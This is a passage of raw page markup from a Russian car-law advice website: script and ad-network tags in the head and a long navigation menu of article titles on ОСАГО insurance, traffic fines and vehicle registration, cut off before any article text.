<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/10303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=10303' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Favtoyurist%2F185-prikaz-gibdd.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Favtoyurist%2F185-prikaz-gibdd.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '7acd122a29'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a><ul class="sub-menu"><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist/strahovanie">Страхование</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/pravila-osago.html" title="Оформление страховки ОСАГО — новые правила 2018">Оформление страховки ОСАГО — новые правила 2018</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/klass-osago.html" title="Как определить класс водителя при ОСАГО в 2018 году">Как определить класс водителя при ОСАГО в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/vozmeshchenie-ushcherba-osago.html" title="ОСАГО 2018 — ремонт или деньги?">ОСАГО 2018 — ремонт или деньги?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/kasko-s-franshizoj.html" title="Что такое франшиза при оформлении КАСКО — плюсы и минусы">Что такое франшиза при оформлении КАСКО — плюсы и минусы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/klass-bonus-malusa-kmb.html" title="Как определить свой коэффициент бонус-малус (ОСАГО)">Как определить свой коэффициент бонус-малус (ОСАГО)</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/kak-vpisat-novogo-voditelya.html" title="Как вписать нового водителя в страховку ОСАГО?">Как вписать нового водителя в страховку ОСАГО?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/avtomobil-cherez-internet.html" title="Страхование ОСАГО онлайн — плюсы и минусы">Страхование ОСАГО онлайн — плюсы и минусы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/skolko-mozhno-ezdit-bez-osago.html" title="Сколько можно ездить по договору купли-продажи без ОСАГО в 2018 году">Сколько можно ездить по договору купли-продажи без ОСАГО в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/elektronnyj-polis-osago.html" title="Как выглядит электронный полис ОСАГО и как им пользоваться?">Как выглядит электронный полис ОСАГО и как им пользоваться?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/proverka-diagnosticheskoj-karty-po-baze-eaisto.html" title="Способы проверки диагностической карты онлайн">Способы проверки диагностической карты онлайн</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/vyplaty-po-osago.html" title="Как получить страховку по ОСАГО после ДТП &#8212; порядок действий">Как получить страховку по ОСАГО после ДТП &#8212; порядок действий</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/proverit-polis-osago-na-podlinnost.html" title="Как проверить полис ОСАГО на подлинность &#8212; практические рекомендации">Как проверить полис ОСАГО на подлинность &#8212; практические рекомендации</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/diagnosticheskaya-karta-dlya-osago.html" title="Как получить диагностическую карту для ОСАГО и каков срок ее действия">Как получить диагностическую карту для ОСАГО и каков срок ее действия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovanie/strahovka-avtomobilya-bez-strahovaniya-zhizni.html" title="Страховка автомобиля без страхования жизни">Страховка автомобиля без страхования жизни</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="firstmenu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega  "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist/shtrafy">Штрафы</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/shtraf-za-proezd-na-krasnyj-svet-pod-kameru.html" title="Какой грозит штраф за проезд на красный свет под камеру">Какой грозит штраф за проезд на красный свет под камеру</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/nakazanie-za-pyanuyu-ezdu.html" title="Какое предусмотрено наказание за вождение в пьяном состоянии">Какое предусмотрено наказание за вождение в пьяном состоянии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/srok-davnosti.html" title="Каков срок давности по административным правонарушениям ГИБДД">Каков срок давности по административным правонарушениям ГИБДД</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/kak-uznat-za-chto.html" title="Как узнать по постановлению, за что штраф ГИБДД">Как узнать по постановлению, за что штраф ГИБДД</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/ustanovka-gbo.html" title="Какой штраф грозит за незаконную установку ГБО &#8212; особенности регистрации оборудования">Какой штраф грозит за незаконную установку ГБО &#8212; особенности регистрации оборудования</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/ksenon.html" title="Какой штраф предусмотрен за ксенон &#8212; правила законной установки">Какой штраф предусмотрен за ксенон &#8212; правила законной установки</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/tonirovka.html" title="Какой штраф предусмотрен за неправильную тонировку в 2018 году">Какой штраф предусмотрен за неправильную тонировку в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/za-ezdu-bez-strahovki.html" title="Какое наказание предусмотрено за езду без страховки в 2018 году">Какое наказание предусмотрено за езду без страховки в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/znak-vezd-zapreshchen.html" title="Какой штраф предусмотрен за въезд под кирпич в 2018 году">Какой штраф предусмотрен за въезд под кирпич в 2018 году</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/gibdd-s-kamery-kak-osporit.html" title="Как обжаловать штраф ГИБДД с камеры">Как обжаловать штраф ГИБДД с камеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/za-parkovku-onlajn-proverka.html" title="Как проверить штрафы за парковку онлайн">Как проверить штрафы за парковку онлайн</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/poisk-po-nomeru-avtomobilya.html" title="Поиск штрафов ГИБДД по номеру автомобиля &#8212; 4 простых способа">Поиск штрафов ГИБДД по номеру автомобиля &#8212; 4 простых способа</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/znak-ostanovka-zapreshhena.html" title="Зона действия знака «Остановка запрещена» &#8212; нюансы соблюдения ПДД">Зона действия знака «Остановка запрещена» &#8212; нюансы соблюдения ПДД</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/za-ezdu-s-prosrochennymi-pravami.html" title="Штраф за езду с просроченными правами">Штраф за езду с просроченными правами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/obzhalovanie-postanovleniya-gibdd.html" title="Как обжаловать постановление об административном правонарушении ГИБДД &#8212; образец жалобы">Как обжаловать постановление об административном правонарушении ГИБДД &#8212; образец жалобы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/esli-ne-vpisan-v-strahovku.html" title="Какой штраф может быть, если водитель не вписан в страховку">Какой штраф может быть, если водитель не вписан в страховку</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/proverka-voditelskogo-udostovereniya.html" title="Как проверить водительское удостоверение на лишение по фамилии">Как проверить водительское удостоверение на лишение по фамилии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/gibdd-proverka-po-voditelskomu-udostovereniyu.html" title="Как проверить штрафы ГИБДД по водительскому удостоверению &#8212; 5 способов">Как проверить штрафы ГИБДД по водительскому удостоверению &#8212; 5 способов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/oplatit-so-skidkoj-50.html" title="Как оплатить штраф ГИБДД со скидкой 50 %">Как оплатить штраф ГИБДД со скидкой 50 %</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/shtrafy/za-nepristegnutogo-rebenka.html" title="Штраф за непристегнутого ребенка">Штраф за непристегнутого ребенка</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #1</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/advokat-posle-avtomobilnoj-avarii-v-kalifornii.html" title="Адвокат после автомобильной аварии в Калифорнии">Адвокат после автомобильной аварии в Калифорнии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/registratsiya-avtomobilya-po-vsem-pravilam.html" title="Регистрация автомобиля по всем правилам">Регистрация автомобиля по всем правилам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/yurist-po-dtp.html" title="Юрист по ДТП">Юрист по ДТП</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-proishodit-nezavisimaya-ekspertiza-avto.html" title="Как происходит независимая экспертиза авто">Как происходит независимая экспертиза авто</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/pocarapali-mashinu-vo-dvore.html" title="Поцарапали машину во дворе &#8212; что делать">Поцарапали машину во дворе &#8212; что делать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kupil-s-zapretom-na-registracionnye-dejstviya.html" title="Купил авто с запретом на регистрационные действия &#8212; что делать">Купил авто с запретом на регистрационные действия &#8212; что делать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/za-chto-pristavy-mogut-zabrat-voditelskie-prava.html" title="За что приставы могут забрать водительские права должников">За что приставы могут забрать водительские права должников</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #2</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/novye-inspektsionnye-mikroskopy-olympus-osobennosti-i-preimushhestva.html" title="Новые инспекционные микроскопы Olympus – особенности и преимущества">Новые инспекционные микроскопы Olympus – особенности и преимущества</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-oplatit-parkovku-v-moskve.html" title="Оплата парковки в Москве &#8212; все о платном московском паркинге">Оплата парковки в Москве &#8212; все о платном московском паркинге</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/zapis-v-gibdd-cherez-gosuslugi.html" title="Предварительная запись в ГИБДД через портал Госуслуги: порядок действий">Предварительная запись в ГИБДД через портал Госуслуги: порядок действий</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/zakaz-naryad-na-remont.html" title="Как оформляется заказ-наряд на ремонт автомобиля в автосервисе">Как оформляется заказ-наряд на ремонт автомобиля в автосервисе</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/tahograf-na-kakie-transportnye-sredstva-stavitsya.html" title="На какие транспортные средства должен ставиться тахограф">На какие транспортные средства должен ставиться тахограф</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-poluchit-prava-posle-lisheniya.html" title="Как вернуть права после лишения: порядок возврата документов">Как вернуть права после лишения: порядок возврата документов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/mozhno-li-oformit-mashinu-na-rebenka.html" title="Можно ли зарегистрировать автомобиль на несовершеннолетнего ребенка">Можно ли зарегистрировать автомобиль на несовершеннолетнего ребенка</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #3</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-proverit-mashiny-pered-pokupkoj.html" title="Как проверить юридическую чистоту машины перед покупкой">Как проверить юридическую чистоту машины перед покупкой</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/dogovor-arendy-transportnogo-sredstva.html" title="Как составить договор аренды транспортного средства с экипажем с юридическим лицом">Как составить договор аренды транспортного средства с экипажем с юридическим лицом</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/naezd-na-peshekhoda-nakazanie.html" title="Какое наказание грозит за наезд на пешехода вне пешеходного перехода">Какое наказание грозит за наезд на пешехода вне пешеходного перехода</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-utilizirovat-avtomobil.html" title="Как утилизировать автомобиль в ГИБДД без машины">Как утилизировать автомобиль в ГИБДД без машины</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/dogovor-kupli-prodazhi.html" title="Договор купли-продажи авто между физическими лицами">Договор купли-продажи авто между физическими лицами</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/ugnali-mashinu.html" title="Угнали автомобиль &#8212; самые первые и важные действия">Угнали автомобиль &#8212; самые первые и важные действия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/mashina-prodana-nalogi-prihodyat.html" title="Продал машину, а налог все равно приходит — что делать">Продал машину, а налог все равно приходит — что делать</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #4</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/so-skolki-sidet-na-perednem-sidene.html" title="Детское автокресло впереди — взвешиваем все риски">Детское автокресло впереди — взвешиваем все риски</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/raskhod-topliva.html" title="Нормы расхода топлива автомобилей — таблица по маркам">Нормы расхода топлива автомобилей — таблица по маркам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/nakazanie-za-peresechenie-sploshnoj.html" title="Штраф за пересечение сплошной линии разметки">Штраф за пересечение сплошной линии разметки</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-snyat-mashinu-s-ucheta.html" title="Как снять машину с учета без самого автомобиля по новым правилам">Как снять машину с учета без самого автомобиля по новым правилам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/so-skolki-let-vodit-mashinu-motocikl.html" title="Водительские права в 16 лет — это реально?">Водительские права в 16 лет — это реально?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/sroki-prohozhdeniya-tekhosmotra.html" title="Какова периодичность прохождения техосмотра автомобилей?">Какова периодичность прохождения техосмотра автомобилей?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/detskij-bilet-na-avtobus-vozrast.html" title="Проезд ребенка на автобусе — до какого возраста бесплатно?">Проезд ребенка на автобусе — до какого возраста бесплатно?</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #5</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/osobye-otmetki-v-pts.html" title="Особые отметки и вклейки в ПТС автомобиля">Особые отметки и вклейки в ПТС автомобиля</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/185-prikaz-gibdd.html" title="185 приказ ГИБДД — административный регламент 2018">185 приказ ГИБДД — административный регламент 2018</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/mezhdunarodnoe-voditelskoe-udostoverenie.html" title="Как получить международные права, если есть российские права">Как получить международные права, если есть российские права</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-vosstanovit-prava.html" title="Что делать, если потерял водительское удостоверение">Что делать, если потерял водительское удостоверение</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/putevoj-list-blank.html" title="Образец путевого листа легкового автомобиля &#8212; правила заполнения">Образец путевого листа легкового автомобиля &#8212; правила заполнения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/sdat-na-prava.html" title="Как сдать на права с первого раза &#8212; полезные советы и видео">Как сдать на права с первого раза &#8212; полезные советы и видео</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/pokupka-avtomobilya-s-ruk.html" title="Покупка автомобиля с рук &#8212; нюансы оформления и проверки документов">Покупка автомобиля с рук &#8212; нюансы оформления и проверки документов</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #6</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/znak-shipy-kuda-kleit.html" title="Куда следует клеить по правилам знак шипы на автомобиле">Куда следует клеить по правилам знак шипы на автомобиле</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/skolko-stoit-pomenyat-prava.html" title="Сколько стоит поменять права и как это сделать">Сколько стоит поменять права и как это сделать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/nuzhny-li-prava-na-skuter.html" title="Нужны ли права на скутер в 2018 году и как их получить">Нужны ли права на скутер в 2018 году и как их получить</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/proverka-po-vin-kodu.html" title="Как бесплатно пробить автомобиль по VIN-коду на ограничения">Как бесплатно пробить автомобиль по VIN-коду на ограничения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/dogovor-dareniya-avtomobilya.html" title="Как оформить дарственную на машину между близкими родственниками">Как оформить дарственную на машину между близкими родственниками</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/st12-24-koap-rf.html" title="Ст 12.24 КоАП РФ &#8212; причинение вреда здоровью в результате аварии">Ст 12.24 КоАП РФ &#8212; причинение вреда здоровью в результате аварии</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/proverka-avtomobilya-na-zapret-registratsii.html" title="Зачем нужна проверка автомобиля на запрет регистрационных действий &#8212; описание способов">Зачем нужна проверка автомобиля на запрет регистрационных действий &#8212; описание способов</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #7</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/generalnaya-doverennost.html" title="Как оформить генеральную доверенность на автомобиль с правом продажи">Как оформить генеральную доверенность на автомобиль с правом продажи</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/svidetelstvo-o-registratsii-ts.html" title="Свидетельство о регистрации ТС &#8212; где какие данные написаны">Свидетельство о регистрации ТС &#8212; где какие данные написаны</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/so-skolki-let-mozhno-ezdit-na-mopede.html" title="Со скольки лет можно ездить на мопеде и скутере &#8212; актуальные требования">Со скольки лет можно ездить на мопеде и скутере &#8212; актуальные требования</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/gsm-chto-eto-takoe.html" title="ГСМ &#8212; определение и что относится к горюче-смазочным материалам">ГСМ &#8212; определение и что относится к горюче-смазочным материалам</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/uznat-vladeltsa-po-nomeru-mashiny.html" title="Возможно ли узнать владельца по номеру машины онлайн бесплатно">Возможно ли узнать владельца по номеру машины онлайн бесплатно</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/prava-na-kvadrotsikl.html" title="Нужны ли права на квадроцикл и какая требуется категория">Нужны ли права на квадроцикл и какая требуется категория</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/zamena-prav-v-mfts.html" title="Замена водительского удостоверения в МФЦ &#8212; перечень документов и стоимость">Замена водительского удостоверения в МФЦ &#8212; перечень документов и стоимость</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #8</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/proverit-mashinu-na-kredit-zalog.html" title="Как проверить машину на кредит или залог перед покупкой">Как проверить машину на кредит или залог перед покупкой</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-postavit-mashinu-na-uchet.html" title="Как поставить машину на учет в ГИБДД">Как поставить машину на учет в ГИБДД</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/kak-rasschitat-nalog-na-mashinu.html" title="Как 